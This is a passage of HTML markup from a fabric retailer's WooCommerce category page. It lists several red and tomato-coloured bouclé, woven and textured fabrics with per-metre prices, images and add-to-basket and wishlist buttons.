			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="roule boucle fabric" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Paris-Roule-VR-21925-02-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Roule-VR-21925-02-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/roule-boucle-fabric-rust/">
			<span class="name">
    			Roule Bouclé Fabric, Rust			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>112.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=22421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="22421" data-product_sku="FAB-PA-ROULE-VR-21925-02" aria-label="Add &ldquo;Roule Bouclé Fabric, Rust&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22421  wishlist-fragment on-first-load"
	data-fragment-ref="22421"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22421,&quot;parent_product_id&quot;:22421,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22421&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22421"
		data-product-type="simple"
		data-original-product-id="22421"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-22354 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-new-designs product_cat-paris-collection product_cat-upholstery product_tag-boucle-fabric product_tag-paris-collection product_tag-patterned-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/sibelle-boucle-fabric-rust/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-b-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sibelle boucle fabric" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-b-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-b-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-b.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Paris-Sibelle-21007-05-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Sibelle-21007-05-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/sibelle-boucle-fabric-rust/">
			<span class="name">
    			Sibelle Bouclé Fabric, Rust			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>121.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=22354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="22354" data-product_sku="FAB-PA-SIBELLE-CL-21007-05" aria-label="Add &ldquo;Sibelle Bouclé Fabric, Rust&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-22354  wishlist-fragment on-first-load"
	data-fragment-ref="22354"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22354,&quot;parent_product_id&quot;:22354,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=22354&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="22354"
		data-product-type="simple"
		data-original-product-id="22354"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21763 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-upholstery product_tag-coco-collection product_tag-patterned product_tag-red-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/ruby-patterned-fabric-aurora-red/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Ruby-1714-13-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Ruby-1714-13-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/ruby-patterned-fabric-aurora-red/">
			<span class="name">
    			Ruby Patterned Fabric, Aurora Red			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>82.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21763" data-product_sku="FAB-CO-RUBY-G1714-13" aria-label="Add &ldquo;Ruby Patterned Fabric, Aurora Red&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21763  wishlist-fragment on-first-load"
	data-fragment-ref="21763"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21763,&quot;parent_product_id&quot;:21763,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21763&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21763"
		data-product-type="simple"
		data-original-product-id="21763"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21771 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-colours-of-spring product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-upholstery product_tag-coco-collection product_tag-eloise product_tag-red product_tag-woven last instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/eloise-woven-fabric-tomato/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-d.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Eloise-1776-08-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Eloise-1776-08-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/eloise-woven-fabric-tomato/">
			<span class="name">
    			Eloise Woven Fabric, Tomato			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>110.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21771" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21771" data-product_sku="FAB-CO-ELOISE-1776-08" aria-label="Add &ldquo;Eloise Woven Fabric, Tomato&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21771  wishlist-fragment on-first-load"
	data-fragment-ref="21771"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21771,&quot;parent_product_id&quot;:21771,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21771&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21771"
		data-product-type="simple"
		data-original-product-id="21771"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21617 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-upholstery product_tag-coco-collection first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/robyn-textured-fabric-tomato/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-d.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-c.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Robyn-1775-08-c" srcset="https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-c.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2021/01/Tackler-London-Coco-Robyn-1775-08-c-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/robyn-textured-fabric-tomato/">
			<span class="name">
    			Robyn Textured Fabric, Tomato			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>119.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21617" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21617" data-product_sku="FAB-CO-ROBYN-1775-08" aria-label="Add &ldquo;Robyn Textured Fabric, Tomato&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21617  wishlist-fragment on-first-load"
	data-fragment-ref="21617"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21617,&quot;parent_product_id&quot;:21617,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21617&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21617"
		data-product-type="simple"
		data-original-product-id="21617"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21288 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_tag-coco-collection instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/edith-textured-fabric-tomato/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-c.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-a.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Edith-1782-25-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-a.jpg 800w, https://www.tacklerlondon.com/wp-content/uploads/2020/05/Tackler-London-Coco-Edith-1782-25-a-350x350.jpg 350w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
		</div>	<div class="grosso-list-prod-summary">
		<a class="wrap_link" href="https://www.tacklerlondon.com/product/edith-textured-fabric-tomato/">
			<span class="name">
    			Edith Textured Fabric, Tomato			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>96.00</span> /m  <small class="woocommerce-price-suffix">Inc. VAT</small></div>
        <!-- Small countdown -->
			</div>
	

	<div class="links"><a href="/product-category/usage/?filter_colour=red&#038;query_type_colour=or&#038;add-to-cart=21288" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket" data-product_id="21288" data-product_sku="FAB-CO-EDITH-1782-25" aria-label="Add &ldquo;Edith Textured Fabric, Tomato&rdquo; to your basket" rel="nofollow">Add to basket</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-21288  wishlist-fragment on-first-load"
	data-fragment-ref="21288"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21288,&quot;parent_product_id&quot;:21288,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=21288&#038;_wpnonce=6291a84260"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="21288"
		data-product-type="simple"
		data-original-product-id="21288"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div><div class="prod_hold grosso-prodhover-swap grosso-buttons-on-hover post-21257 product type-product status-publish has-post-thumbnail product_cat-bedding product_cat-coco-collection product_cat-curtains product_cat-cushions-usage product_cat-fabrics product_cat-miriam-textured-fabric product_cat-upholstery product_tag-coco-collection product_tag-purple-fabric instock taxable shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://www.tacklerlondon.com/product/miriam-textured-fabric-flame/">
			<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-e-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-e-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-e-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-e.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />							<img width="350" height="350" src="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-350x350.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" title="Tackler-London-Coco-Miriam-8617-29-a" srcset="https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-350x350.jpg 350w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-100x100.jpg 100w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-150x150.jpg 150w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-300x300.jpg 300w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-768x768.jpg 768w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-640x640.jpg 640w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a-60x60.jpg 60w, https://www.tacklerlondon.com/wp-content/uploads/2020/06/Tackler-London-Coco-Miriam-8617-29-a.jpg 800w" sizes="(max-width: 350px) 100vw, 350px" />			        </a>
